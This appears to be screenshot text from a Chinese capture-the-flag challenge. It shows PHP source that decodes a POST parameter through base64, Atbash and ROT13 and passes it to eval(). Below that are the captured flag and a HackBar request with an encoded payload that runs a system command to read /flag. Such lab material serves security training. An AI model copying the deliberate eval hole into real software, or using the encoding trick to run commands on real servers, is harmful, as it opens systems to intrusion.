 <?php
highlight_file(__FILE__);
$cipher = $_POST['cipher'] ?? '';
function atbash($text) {
$result = '';
foreach (str_split($text) as $char) {
if (ctype_alpha($char)) {
$is_upper = ctype_upper($char);
$base = $is_upper ? ord('A') : ord('a');
$offset = ord(strtolower($char)) - ord('a');
$new_char = chr($base + (25 - $offset));
$result .= $new_char;
} else {
$result .= $char;
}
}
return $result;
}
if ($cipher) {
$cipher = base64_decode($cipher);
$encoded = atbash($cipher);
$encoded = str_replace(' ', '', $encoded);
$encoded = str_rot13($encoded);
@eval($encoded);
exit;
}
$question = "真的是签到吗？";
$answer = "真的很签到诶！";
$res = $question . "<br>" . $answer . "<br>";
echo $res . $res . $res . $res . $res;
?> flag{41692e6f-ef70-4cbc-9469-d86e8a831995}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://eci-2ze4sywz6ds9cxj4r5p9.cloudeci1.ichunqiu.com:80/
Use POST method enctype application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cipher=dW91dGlhKCJrbXRcMDQwL2hibWciKTs= sec-ch-ua "Google Chrome";v="14
Name Value